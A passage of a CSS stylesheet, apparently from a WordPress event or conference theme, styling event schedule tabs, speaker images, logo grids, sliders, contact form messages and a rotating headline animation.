  margin-bottom: 15px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list li a {
  border-radius: 40px;
  margin: 0;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list li a span {
  display: block;
  margin-top: 2px;
  margin-bottom: 5px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list li a.show,
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list li a:hover {
  padding: 13px 45px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list li a.active {
  padding: 13px 45px;
  position: relative;
  background: #fa0368;
  color: #fff;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list li a.active:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #fa0368;
  border-width: 15px;
  margin-left: -15px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list li .day_title {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list li .day_title:before {
  content: "";
  width: 12px;
  height: 4px;
  background: #fa0368;
  position: absolute;
  bottom: -4px;
  left: 50%;
  margin-left: -35px;
  transform: translateX(-50%);
  border-radius: 2px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  z-index: 1;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list li .day_title:after {
  content: "";
  width: 65px;
  height: 4px;
  background: #fa0368;
  position: absolute;
  bottom: -4px;
  right: 0;
  left: 50%;
  margin-left: -20px;
  border-radius: 2px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  z-index: 0;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-shedule-des {
  padding-bottom: 30px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-shedule-subitmes .speak__image_td {
  display: flex;
  width: 100% !important;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-shedule-subitmes .speak__image_td .speak__image {
  margin: 0 5px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-shedule-subitmes .speak__image_td .speak__image img {
  width: 40px;
  border-radius: 50%;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-shedule-subitmes .schedule-3 {
  margin: 0;
  border-left: none;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-shedule-subitmes .schedule-3 tr {
  margin: 0;
  border: none;
  background: #fff;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-shedule-subitmes .schedule-3 tr th {
  background: none;
  color: #0a0a0a;
  border: none;
  padding: 20px 30px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-shedule-subitmes .schedule-3 tr td {
  border: none;
  margin: 0;
  padding: 20px 30px;
  font-size: 17px;
  width: 25%;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-shedule-subitmes .schedule-3 tr:nth-child(odd) {
  background: #f9f9f9;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items {
  background: #fafafa;
  margin: 18px 0;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items .row {
  align-items: center;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items .speak__image {
  position: relative;
  left: 7px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items .event-shedule-info {
  padding: 30px 25px 30px 25px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items .event-shedule-info h4 {
  margin: 0 0 15px;
  font-size: 18px;
  font-weight: 600;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items .event-shedule-info h3 {
  margin: 0 0 10px;
  font-size: 20px;
  font-weight: 600;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items .event-shedule-info h3 a {
  color: #ffffff;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items .event-shedule-info .meta-date svg {
  position: relative;
  top: 4px;
  width: 17px;
  margin-right: 4px;
  color: #fa0368;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items .event-shedule-info .room {
  float: left;
  padding-right: 35px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items .event-shedule-info .room svg {
  position: relative;
  top: 4px;
  width: 18px;
  margin-right: 7px;
  color: #fa0368;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-contents .events-items .event-shedule-info p {
  margin: 0 0 14px;
}
.rs-events-schedule.rs-events-schedule7 .eventday-sublist {
  color: #fafafa;
  margin-bottom: 30px;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-tabs .eventday-list {
  border-top: 0;
  margin: 0 0 30px;
  display: block;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-tabs .eventday-list li {
  width: 24%;
  margin: 0 15px;
  margin-top: 15px;
  margin-bottom: 15px;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-tabs .eventday-list li a {
  border-radius: 40px;
  margin: 0;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.03);
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-tabs .eventday-list li a span {
  display: block;
  margin-top: 2px;
  margin-bottom: 5px;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-tabs .eventday-list li a.show,
.rs-events-schedule.rs-events-schedule7 .events-schedule-tabs .eventday-list li a:hover {
  padding: 13px 45px;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-tabs .eventday-list li a.active,
.rs-events-schedule.rs-events-schedule7 .events-schedule-tabs .eventday-list li a:hover {
  padding: 13px 45px;
  position: relative;
  background: #fa0368 !important;
  color: #fff;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-tabs .eventday-list li a.active {
  position: relative;
  background: #fa0368;
  color: #fff;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-tabs .eventday-list li a.active:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #fa0368;
  border-width: 15px;
  margin-left: -15px;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items {
  margin: 15px 0;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items:last-child {
  margin-bottom: 30px;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items .event-author {
  padding: 30px;
  display: flex;
  align-items: center;
  background: #f9f9f9;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items .event-author .event-shedule-info {
  flex: 0 0 70%;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items .event-author .speak__image_btm {
  flex: 0 0 30%;
  display: flex;
  justify-content: right;
  flex-wrap: wrap;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items .event-author .speak__image_btm img {
  width: 45px;
  border: none;
  height: auto;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items .event-shedule-info .meta-date-room {
  display: flex;
  align-items: center;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items .event-shedule-info .meta-date-room span {
  margin-right: 25px;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items .event-shedule-info .meta-date-room span svg {
  margin-right: 4px;
  width: 16px;
  position: relative;
  top: 4px;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items .event-shedule-info h3 {
  margin: 0 0 22px;
  font-size: 20px;
  font-weight: 700;
  line-height: 1;
}
.rs-events-schedule.rs-events-schedule7 .events-schedule-contents .events-items .event-shedule-info p {
  margin: 0 0 13px;
}
.rs-events-schedule.rs-events-schedule2 .events-schedule-contents .event-author .speak__image h4 {
  font-size: 20px;
  line-height: 1;
}
.rs-events-schedule.rs-events-schedule2 .events-schedule-contents .event-author .speak__image h4 a:hover {
  opacity: .9;
}
.rs-events-schedule.rs-events-schedule2 .events-schedule-contents .event-author img {
  height: 70px;
}
.rs-events-schedule.rs-events-schedule2 .events-schedule-contents .event-author img.break__2 {
  margin: 23px 0;
}
.rs-events-schedule.rs-events-schedule2 .events-shedule-subitmes {
  padding: 0 0 0 30px;
  min-height: 903px;
}
.rs-events-schedule.rs-events-schedule2 .events-shedule-subitmes .events-items {
  margin: 20px 0;
  background: #f9f9f9;
}
.rs-events-schedule.rs-events-schedule2 .events-shedule-subitmes .events-items .row {
  align-items: center;
}
.rs-events-schedule.rs-events-schedule2 .events-shedule-subitmes .event-shedule-info {
  padding: 30px 50px 30px 30px;
}
.rs-events-schedule.rs-events-schedule2 .events-shedule-subitmes .event-shedule-info .event-title {
  font-size: 20px;
  margin: 2px 0 10px;
  font-weight: 600;
}
.rs-events-schedule.rs-events-schedule2 .events-shedule-subitmes .event-shedule-info p {
  margin: 0;
}
.rs-events-schedule.rs-events-schedule2 .events-shedule-subitmes .speak__image {
  padding: 15px 0;
}
.rs-events-schedule.rs-events-schedule2 .event-shedule-info .meta-date svg {
  position: relative;
  top: 4px;
  width: 18px;
  margin-right: 7px;
  color: #fa0368;
}
.rs-events-schedule.rs-events-schedule2 .event-shedule-info .room {
  float: left;
  padding-right: 35px;
}
.rs-events-schedule.rs-events-schedule2 .event-shedule-info .room svg {
  position: relative;
  top: 4px;
  width: 18px;
  margin-right: 7px;
  color: #fa0368;
}
.rs-events-schedule.rs-events-schedule2 .events-subinner {
  padding: 50px 25px;
}
.rs-events-schedule.rs-events-schedule2 .events-subinner .events-items {
  background: #fff;
  padding: 30px;
}
.rs-events-schedule.rs-events-schedule2 .events-subinner .events-items .event-author {
  padding: 20px 0;
}
.rs-events-schedule.rs-events-schedule2 .events-schedule-tabs {
  padding: 0 0 0 80px;
}
.rs-events-schedule.rs-events-schedule2 .events-schedule-tabs .eventday-list {
  top: 0;
  left: -33px;
  max-width: 100%;
  list-style: none;
  position: absolute;
  text-transform: uppercase;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transform-origin: 20px 20px;
  -moz-transform-origin: 20px 20px;
  -ms-transform-origin: 20px 20px;
  -o-transform-origin: 20px 20px;
  transform-origin: 20px 20px;
  z-index: 1;
  border-top: 2px solid #612ea7;
}
.rs-events-schedule.rs-events-schedule2 .events-schedule-tabs .eventday-list li {
  width: 301px;
  text-align: center;
}
.rs-events-schedule.rs-events-schedule2 .events-schedule-tabs .eventday-list li a {
  padding: 6px 0 10px;
}
.rs-events-schedule.rs-events-schedule2 .events-schedule-tabs .eventday-list li a:hover,
.rs-events-schedule.rs-events-schedule2 .events-schedule-tabs .eventday-list li a.active {
  border-color: #3e27d8;
}
.rs-events-schedule.rs-events-schedule2 .events-schedule-tabs .eventday-list .active span {
  color: #ccc;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs {
  padding: 0;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .eventday-list {
  margin: 0;
  top: 0;
  left: 38px;
  width: 100%;
  list-style: none;
  text-transform: uppercase;
  z-index: 1;
  padding: 20px 30px 40px;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .eventday-list li {
  text-align: center;
  width: 100%;
  display: block;
  align-items: center;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .eventday-list li span {
  padding-right: 0;
  font-weight: 400;
  font-size: 14px;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .events-shedule-des {
  margin: 50px 0;
  position: relative;
  overflow: hidden;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .events-shedule-subitmes .speak__image_td {
  display: flex;
  width: 100% !important;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .events-shedule-subitmes .speak__image_td .speak__image {
  margin: 0 5px;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .events-shedule-subitmes .speak__image_td .speak__image img {
  width: 40px;
  border-radius: 50%;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .events-shedule-subitmes .schedule-3 {
  margin: 0;
  border-left: none;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .events-shedule-subitmes .schedule-3 tr {
  margin: 0;
  border: none;
  background: #fff;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .events-shedule-subitmes .schedule-3 tr th {
  background: none;
  color: #0a0a0a;
  border: none;
  padding: 20px 30px;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .events-shedule-subitmes .schedule-3 tr td {
  border: none;
  margin: 0;
  padding: 20px 30px;
  font-size: 17px;
  width: 25%;
}
.rs-events-schedule.rs-events-schedule3 .events-schedule-tabs .events-shedule-subitmes .schedule-3 tr:nth-child(odd) {
  background: #f9f9f9;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs {
  padding: 0;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list {
  border-top: 0;
  margin: 0px;
  display: block;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li {
  width: 24%;
  margin: 0 12px 30px;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li a {
  margin: 0;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li a span {
  display: block;
  margin-top: 2px;
  margin-bottom: 5px;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li a.show,
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li a:hover {
  padding: 13px 45px;
  background: #fa0368;
  color: #fff;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li a.active,
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li a:hover {
  padding: 13px 45px;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li a.active {
  position: relative;
  background: #fa0368;
  color: #fff;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li a.active:hover {
  position: relative;
  padding: 13px 45px;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .events-shedule-des {
  margin: 0 0 50px;
  position: relative;
  padding-left: 0px;
  overflow: hidden;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .events-shedule-subitmes .speak__image_td {
  display: flex;
  width: 100% !important;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .events-shedule-subitmes .speak__image_td .speak__image {
  margin: 0 5px;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .events-shedule-subitmes .speak__image_td .speak__image img {
  width: 40px;
  border-radius: 50%;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .events-shedule-subitmes .schedule-3 {
  margin: 0;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .events-shedule-subitmes .schedule-3 tr {
  margin: 0;
  border: none;
  background: #fff;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .events-shedule-subitmes .schedule-3 tr th {
  background: none;
  color: #0a0a0a;
  border: none;
  padding: 20px 30px;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .events-shedule-subitmes .schedule-3 tr td {
  border: none;
  margin: 0;
  padding: 20px 30px;
  font-size: 17px;
  width: 25%;
}
.rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .events-shedule-subitmes .schedule-3 tr:nth-child(odd) {
  background: #f9f9f9;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs {
  padding: 0;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .eventday-list {
  border-top: 0;
  margin: 0px;
  display: block;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .eventday-list li {
  width: 24%;
  margin: 0 8px 25px;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .eventday-list li a {
  margin: 0;
  border-bottom: 0;
  padding: 30px 45px;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .eventday-list li a span {
  display: block;
  margin-top: 2px;
  margin-bottom: 5px;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .eventday-list li a.show,
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .eventday-list li a:hover {
  background: #fa0368;
  color: #fff;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .eventday-list li a.active {
  position: relative;
  background: #fa0368;
  color: #fff;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .eventday-list li a.active:hover {
  position: relative;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-des {
  margin: 0 0 50px;
  position: relative;
  padding-left: 0px;
  overflow: hidden;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes {
  margin-top: 0;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .speak__image_td {
  display: flex;
  width: 100% !important;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .speak__image_td .speak__image {
  margin: 0 5px;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .speak__image_td .speak__image img {
  width: 40px;
  border-radius: 50%;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 {
  margin: 15px 16px 15px;
  display: flex;
  padding: 40px;
  list-style: none;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 li {
  margin: 0;
  border: none;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 li.rs-hall {
  flex: 0 0 25%;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 li.rs-hall .date_time {
  font-size: 30px;
  font-weight: 700;
  display: block;
  line-height: 1;
  margin: 0 0 5px;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 li.rs-hall .hall {
  font-size: 18px;
  font-weight: 600;
  display: block;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 li.rs-topics {
  padding-left: 40px;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 li.rs-topics .speak__image_td {
  display: flex;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 li.rs-topics .speak__image_td .speak__image {
  margin: 20px 12px 0 0;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 li.rs-topics .speak__image_td .speak__image img {
  width: 50px;
  border-radius: 50%;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 li.rs-topics .event-title {
  font-size: 26px;
  margin: 0 0 18px;
  line-height: 1.2;
}
.rs-events-schedule.rs-events-schedule5 .events-schedule-tabs .events-shedule-subitmes .schedule-3 li.rs-topics p {
  margin: 0 0 8px;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-tabs .eventday-list {
  border-top: 0;
  margin: 0 0 30px;
  display: block;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-tabs .eventday-list li {
  width: 24%;
  margin: 50px 10px 10px;
  margin-bottom: 15px;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-tabs .eventday-list li a {
  margin: 0;
  border-radius: 3px;
  color: #0a0a0a;
  border-bottom: 0px solid #fa0368;
  position: relative;
  overflow: hidden;
  padding: 15px 45px !important;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  font-weight: 700;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-tabs .eventday-list li a:after {
  font-family: "Flaticon";
  content: "\f131";
  position: absolute;
  left: auto;
  right: -18px;
  top: auto;
  font-size: 70px;
  color: #fa0368;
  font-weight: 300;
  bottom: -20px;
  opacity: 0.4;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-tabs .eventday-list li a span {
  display: block;
  margin-top: 2px;
  margin-bottom: 5px;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-tabs .eventday-list li a:hover {
  border-bottom: 0px solid transparent;
  background: linear-gradient(80deg, #1a0b8c 40%, #fa50cb 120%);
  color: #fff !important;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-tabs .eventday-list li a.active {
  position: relative;
  background: linear-gradient(80deg, #1a0b8c 40%, #fa50cb 120%);
  color: #fff !important;
  border-color: #fa0368;
  border-bottom: 0px solid transparent;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-tabs .eventday-list li a.active:after {
  color: #fff;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-tabs .eventday-list li a.active:hover {
  position: relative;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items {
  background: #fafafa;
  border-bottom: none;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .row {
  align-items: center;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-author {
  padding: 45px 0;
  background: linear-gradient(80deg, #1a0b8c 40%, #fa50cb 120%);
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-author .speak__date i:before {
  font-size: 40px;
  margin: 0;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-author .speak__date .date {
  font-size: 20px;
  margin: 8px 0 0;
  font-weight: 600;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .col-lg-3 {
  padding-right: 48px;
  flex: 0 0 23%;
  max-width: 23%;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .col-lg-9 {
  padding-left: 0;
  flex: 0 0 77%;
  max-width: 77%;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-shedule-info {
  padding: 30px 25px 37px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  z-index: 2;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-shedule-info .rs-topic-content {
  padding-right: 40px;
  padding-left: 0;
  flex: 0 0 81%;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-shedule-info .all-seack {
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 0 0 20%;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-shedule-info .speak__image {
  padding-right: 20px;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-shedule-info .speak__image img {
  border-radius: 50%;
  border: 2px solid #fff;
  width: 70px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-shedule-info h3 {
  margin: 0 0 10px;
  font-size: 22px;
  font-weight: 600;
  position: relative;
  padding-left: 40px;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-shedule-info h3:after {
  content: "";
  position: absolute;
  left: 0px;
  right: 0;
  width: 25px;
  height: 3px;
  background: #fa0368;
  top: 18px;
}
.rs-events-schedule.rs-events-schedule10 .events-schedule-contents .events-items .event-shedule-info h3 a {
  color: #ffffff;
}
.rs-hall-room {
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5;
}
.speak__image.tea__break img {
  padding: 5px;
}
.rs-logo-grid.style2tws .cols .logo-title {
  position: relative;
}
.rs-logo-grid.style2tws .cols .logo-title:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  height: 40px;
  width: 1px;
  transform: translateX(-50%);
  background-color: #FFFFFF21;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.rs-logo-grid.style2tws .cols .logo-title:after {
  content: '';
  position: absolute;
  top: 40px;
  left: 50.3%;
  height: 12px;
  border-radius: 50%;
  width: 12px;
  transform: translateX(-50%);
  background-color: #FFFFFF21;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.rs-addon-slider .slick-next:before {
  content: "\f114";
  font-size: 18px;
  color: #fa0368;
  margin: 0;
  display: inline-block;
  font-family: flaticon !important;
  font-weight: 600;
  text-align: center;
}
.rs-addon-slider .slick-prev:before {
  content: "\f115";
  font-size: 18px;
  color: #fa0368;
  margin: 0;
  display: inline-block;
  font-family: flaticon !important;
  font-weight: 600;
  text-align: center;
}
.rs-gradient-yes .rs-counter-list .count-text span {
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(90deg, #fa0368 10%, #3e27d8 100%);
}
.rs-counter-list .count-text span.rs-counter {
  position: relative;
  z-index: 2;
}
.rs-counter-list .count-text span.rs-counter:after {
  content: "";
  height: 8px;
  position: absolute;
  bottom: 12px;
  right: 0;
  left: 0px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  z-index: -1;
}
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-outputv {
  color: #fa0368;
}
.rsaddon-unique-slider .rs-addon-slider .slick-list .rs-grid-figure .logo-img {
  text-align: center;
}
.breadcrumbs-inner {
  text-align: left;
}
.breadcrumbs-inner .page-title {
  position: relative;
  z-index: 2;
}
.breadcrumbs-inner .page-title:after {
  content: "";
  height: 5px;
  position: absolute;
  top: -20px;
  left: 0px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  z-index: -1;
  background: #fa0368;
  width: 65px;
  margin: 0 auto;
}
.breadcrumbs-inner .page-title span.watermark {
  position: absolute;
  font-size: 120px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Poppins', sans-serif;
  opacity: 0.05;
  width: 100%;
  left: 0;
  color: inherit;
  white-space: nowrap;
  vertical-align: middle;
}
.elementor-image img {
  position: relative;
  z-index: 9;
}
.cd-title {
  position: relative;
  height: 160px;
  text-align: center;
}
.cd-intro {
  width: 90%;
  max-width: 768px;
  text-align: center;
}
.cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
  margin-left: 10px;
}
.cd-words-wrapper p {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}
.cd-words-wrapper p.is-visible {
  position: relative;
}
.no-js .cd-words-wrapper p {
  opacity: 0;
}
.no-js .cd-words-wrapper p.is-visible {
  opacity: 1;
}
body .wpcf7 form.invalid .wpcf7-response-output,
body .wpcf7 form.unaccepted .wpcf7-response-output {
  border-color: #fa0368;
}
.dark-border-color .wpcf7 form.invalid .wpcf7-response-output,
.dark-border-color .wpcf7 form.unaccepted .wpcf7-response-output {
  border-color: #fa0368;
  color: #fff;
}
.blog-btn i,
.rs-btn .rs_button i {
  transition: 0.4s;
}
.blog-btn i:before,
.rs-btn .rs_button i:before {
  font-size: 14px;
  margin: 0;
}
.rs-btn {
  color: #ffffff;
}
/* -------------------------------- 

xrotate-1 

-------------------------------- */
.cd-headline.rotate-1 .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.rotate-1 p {
  opacity: 0;
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.cd-headline.rotate-1 p.is-visible {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-animation: cd-rotate-1-in 1.2s;
  -moz-animation: cd-rotate-1-in 1.2s;
  animation: cd-rotate-1-in 1.2s;
}
.cd-headline.rotate-1 p.is-hidden {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
  -webkit-animation: cd-rotate-1-out 1.2s;
  -moz-animation: cd-rotate-1-out 1.2s;
  animation: cd-rotate-1-out 1.2s;
}
@-webkit-keyframes cd-rotate-1-in {
  0% {
    -webkit-transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -webkit-transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(360deg);
    opacity: 1;
  }
}
@-moz-keyframes cd-rotate-1-in {
  0% {
    -moz-transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -moz-transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -moz-transform: rotateX(360deg);
    opacity: 1;
  }
}
@keyframes cd-rotate-1-in {
  0% {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -webkit-transform: rotateX(120deg);
    -moz-transform: rotateX(120deg);
    -ms-transform: rotateX(120deg);
    -o-transform: rotateX(120deg);
    transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    -o-transform: rotateX(360deg);
    transform: rotateX(360deg);
    opacity: 1;
  }
}
@-webkit-keyframes cd-rotate-1-out {
  0% {
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -webkit-transform: rotateX(-40deg);
